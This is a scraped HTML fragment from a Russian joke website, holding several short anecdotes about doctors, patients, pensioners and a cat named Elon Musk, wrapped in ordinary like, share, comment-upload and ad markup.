	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590252</div>  -->
								
								
									<a href="/anekdot/590252" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Я назвал своего кота Илон Маск. Однажды он заболел и я отвез его в ветклинику. Айболит заполнил карточку пациента, а потом взял градусник, поднял коту хвост и, глядя мне прямо в глаза, произнëс: \n- А как тебе такое, Илон Маск?! \nИ вставил градусник.. ...\nhttps://vse-shutochki.ru/anekdot/590252');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590252" 
		onclick="save2('590252', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590252', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590252" >+8 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590252', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590252" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590252anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590252anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590252anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590252anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590252anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590252anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590252anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590252anekdot").addClass("hideElem");
								$("#imgInMesPred590252anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590252anekdot").click(function () {
									 $("#commentImg590252anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590252anekdot').unbind('change');
								$('#commentImg590252anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590252anekdot").removeClass("hideElem");
											$("#imgInMesPred590252anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590252anekdot").on("click", function(){					
									$("#imgInMesPred590252anekdot").addClass("hideElem");
									$("#imgInMesPred590252anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590252anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590252', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Доктор: опишите свою проблему<br>Пациент: я очень сильно боюсь сов<br>Доктор: угу, понятно</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590189</div>  -->
								
								
									<a href="/anekdot/590189" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Доктор: опишите свою проблему \nПациент: я очень сильно боюсь сов \nДоктор: угу, понятно ...\nhttps://vse-shutochki.ru/anekdot/590189');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590189" 
		onclick="save2('590189', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590189', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590189" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590189', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590189" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590189anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590189anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590189anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590189anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590189anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590189anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590189anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590189anekdot").addClass("hideElem");
								$("#imgInMesPred590189anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590189anekdot").click(function () {
									 $("#commentImg590189anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590189anekdot').unbind('change');
								$('#commentImg590189anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590189anekdot").removeClass("hideElem");
											$("#imgInMesPred590189anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590189anekdot").on("click", function(){					
									$("#imgInMesPred590189anekdot").addClass("hideElem");
									$("#imgInMesPred590189anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590189anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590189', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Два пенсионера:<br>— Посмотри, как сейчас ходят ученики: на спине - огромный рюкзак, в руках - сумки и пакеты. Разве мы в своё время так ходили в школу?<br>— Нас учили на врачей и инженеров, а их сейчас учат на курьеров и доставщиков еды.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590103</div>  -->
								
								
									<a href="/anekdot/590103" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Два пенсионера: \n— Посмотри, как сейчас ходят ученики: на спине - огромный рюкзак, в руках - сумки и пакеты. Разве мы в своё время так ходили в школу? \n— Нас учили на врачей и инженеров, а их сейчас учат на курьеров и доставщиков еды. ...\nhttps://vse-shutochki.ru/anekdot/590103');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590103" 
		onclick="save2('590103', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590103', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590103" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590103', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590103" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590103anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590103anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590103anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590103anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590103anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590103anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590103anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590103anekdot").addClass("hideElem");
								$("#imgInMesPred590103anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590103anekdot").click(function () {
									 $("#commentImg590103anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590103anekdot').unbind('change');
								$('#commentImg590103anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590103anekdot").removeClass("hideElem");
											$("#imgInMesPred590103anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590103anekdot").on("click", function(){					
									$("#imgInMesPred590103anekdot").addClass("hideElem");
									$("#imgInMesPred590103anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590103anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590103', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-6" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-6',
					blockId: 'R-A-206981-19',
					pageNumber: 6,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-6" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-6',
					blockId: 'R-A-206981-25',
					pageNumber: 6,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, у меня появились мысли о суициде!<br>- Значит теперь работаем по предоплате!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №590063</div>  -->
								
								
									<a href="/anekdot/590063" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, у меня появились мысли о суициде! \n- Значит теперь работаем по предоплате! ...\nhttps://vse-shutochki.ru/anekdot/590063');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot590063" 
		onclick="save2('590063', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('590063', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot590063" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('590063', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_590063" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel590063anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList590063anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred590063anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn590063anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput590063anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn590063anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg590063anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred590063anekdot").addClass("hideElem");
								$("#imgInMesPred590063anekdot").css("background-image", "url()");
								
								$("#commentImgBtn590063anekdot").click(function () {
									 $("#commentImg590063anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg590063anekdot').unbind('change');
								$('#commentImg590063anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred590063anekdot").removeClass("hideElem");
											$("#imgInMesPred590063anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn590063anekdot").on("click", function(){					
									$("#imgInMesPred590063anekdot").addClass("hideElem");
									$("#imgInMesPred590063anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg590063anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('590063', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, когда вы меня выпишете? Надоело уже тут так долго лежать!<br>- Рано вам с вашим состоянием выписываться.<br>- Да я же уже выздоровел!<br>- А я не состояние здоровья имел в виду.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589938</div>  -->
								
								
									<a href="/anekdot/589938" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, когда вы меня выпишете? Надоело уже тут так долго лежать! \n- Рано вам с вашим состоянием выписываться. \n- Да я же уже выздоровел! \n- А я не состояние здоровья имел в виду. ...\nhttps://vse-shutochki.ru/anekdot/589938');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589938" 
		onclick="save2('589938', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589938', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589938" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589938', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589938" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589938anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589938anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589938anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589938anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589938anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
